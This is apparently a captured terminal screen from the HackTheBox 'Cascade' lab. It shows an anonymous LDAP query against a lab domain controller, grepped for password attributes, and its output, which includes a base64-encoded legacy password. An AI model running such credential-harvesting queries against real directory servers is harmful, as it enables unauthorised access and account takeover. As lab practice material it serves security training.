 badPasswordTime: 133753307986567261
pwdLastSet: 132230718862636251
cascadeLegacyPwd: clk0bjVldmE=
badPwdCount: 1
badPasswordTime: 133753307987347262
pwdLastSet: 132233548311955855
badPwdCount: 1
badPasswordTime: 133753307988127264
pwdLastSet: 132230756844150124
badPwdCount: 1
badPasswordTime: 133753307988907265
pwdLastSet: 132233522678003963
badPwdCount: 1
badPasswordTime: 133753307989687266
pwdLastSet: 132233532260320793
badPwdCount: 1
badPasswordTime: 133753307990467268
pwdLastSet: 132233533933579732
badPwdCount: 1
badPasswordTime: 133753307991091269
pwdLastSet: 132233607021669462
badPwdCount: 1
badPasswordTime: 133753307991871270
pwdLastSet: 132234069391538655
badPwdCount: 1
badPasswordTime: 133753307992807272
pwdLastSet: 132234069729591249
badPwdCount: 1
badPasswordTime: 133753307993587273
pwdLastSet: 132234070231912131
badPwdCount: 1
badPasswordTime: 133753307994679275
pwdLastSet: 132234098399165604
badPwdCount: 1
badPasswordTime: 133753307995615277
pwdLastSet: 132235983818652005
/home/kali/Desktop/HackTheBox/Windows/Cascade/content ldapsearch -x -H ldap://10.10.10.182 -b "DC=cascade,DC=local" | grep -ie "pwd\|password